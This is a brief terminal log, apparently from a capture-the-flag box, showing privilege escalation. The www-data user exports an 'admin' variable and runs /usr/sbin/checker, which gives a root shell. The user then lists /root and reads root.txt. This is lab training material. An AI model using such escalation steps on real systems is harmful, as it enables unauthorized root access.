 www-data@blog:/tmp$ export admin=/tmp
export admin=/tmp
www-data@blog:/tmp$ /usr/sbin/checker
/usr/sbin/checker
root@blog:/tmp# whoami
whoami
root
root@blog:/tmp# cd /root
cd /root
root@blog:/root# ls
ls
root.txt
root@blog:/root# cat root.txt
cat root.txt
root@blog:/root#